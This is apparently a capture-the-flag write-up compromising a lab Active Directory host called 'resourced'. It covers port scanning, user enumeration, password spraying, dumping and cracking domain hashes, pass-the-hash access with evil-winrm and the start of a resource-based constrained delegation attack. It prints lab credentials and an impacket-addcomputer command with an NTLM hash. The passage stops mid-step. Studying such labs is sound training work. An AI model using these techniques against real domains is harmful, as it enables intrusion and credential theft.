Reading Time: 4 min read
Start 14:39 22-05-2025
Scope:192.168.142.175sudo nmap -sC -sV -sT -vvvv -p- -Pn -T5 --min-rate=5000 resourced
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-05-22 12:44:20Z)135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: resourced.local0., Site: Default-First-Site-Name)445/tcp open microsoft-ds? syn-ack464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped syn-ack3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: resourced.local0., Site: Default-First-Site-Name)3269/tcp open tcpwrapped syn-ack3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services| rdp-ntlm-info:| Target_Name: resourced| NetBIOS_Domain_Name: resourced| NetBIOS_Computer_Name: RESOURCEDC| DNS_Domain_Name: resourced.local| DNS_Computer_Name: ResourceDC.resourced.local| DNS_Tree_Name: resourced.local| Product_Version: 10.0.17763|_ System_Time: 2025-05-22T12:45:08+00:00| ssl-cert: Subject: commonName=ResourceDC.resourced.local5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf syn-ack .NET Message Framing49666/tcp open msrpc syn-ack Microsoft Windows RPC49668/tcp open msrpc syn-ack Microsoft Windows RPC49669/tcp open msrpc syn-ack Microsoft Windows RPC49675/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.049676/tcp open msrpc syn-ack Microsoft Windows RPC49694/tcp open msrpc syn-ack Microsoft Windows RPC49712/tcp open msrpc syn-ack Microsoft Windows RPCService Info: Host: RESOURCEDC; OS: Windows; CPE: cpe:/o:microsoft:windowsEnum4Linux-ng
Section titled “Enum4Linux-ng”
Further down I notice that it is able to enumerate RPC users:

Most interestingly:

This looks like a valid cleartext password, let’s password spray it:

It matches, we have a valid set of credentials:
V.VentzHotelCalifornia194!445/TCP - SMB
Section titled “445/TCP - SMB”I first of all try to log into the Password Audit share since it looks interesting to me:


I had no idea what this was so I looked it up:


Well well, could be juicy!

Inside the registry directory we also find some good good:

I did some more research and found the following:

So essentially we can now use impacket-secretsdump to crack these files.
secretsdump
Section titled “secretsdump”

We also get a metric shit ton of Kerberos keys:

I went ahead and put them into crackstation:

Hell yeah we recovered the Administrator hash!
AdministratorItachiUchiha888
However for whatever reason psexec failed on me, let’s password spray instead.

We notice that the creds indeed dont match for smb, and neither did it work with other services.
I decided to check back on this and do some thorough enumeration with bloodhound first.
BloodHound
Section titled “BloodHound”

I then checked for the Shortest paths to Domain Admins and found this:

Turns out L.Livingstone is quite interesting then.
Hash Spray - nxc
Section titled “Hash Spray - nxc”

This thus meant that we could actually get access as L.Livingstone using evil-winrm, and luckily for us he does indeed happen to be an interesting account.
And the same counted for rdp:
![]()
However trying to log in via rdp failed:


Foothold
Section titled “Foothold”Pass-The-Hash - evilwinrm
Section titled “Pass-The-Hash - evilwinrm”
I successfully gained entry using the hash.
local.txt
Section titled “local.txt”
Enumeration
Section titled “Enumeration”Unfortunately we had absolute dog-tier privs:


Well what next? I checked BloodHound again:


Resource-Based Constrained Delegation (RBCD)
Section titled “Resource-Based Constrained Delegation (RBCD)”We start off by adding a new computer
impacket-addcomputer -computer-name 'evil$' -computer-pass 'Password1' -dc-ip resourced 'resourced.local/L.Livingstone' -hashes ':19a3a7550ce8c505c2d46b5e39d6f808'
Then we can check it on winrm whether it has been added succesfully:
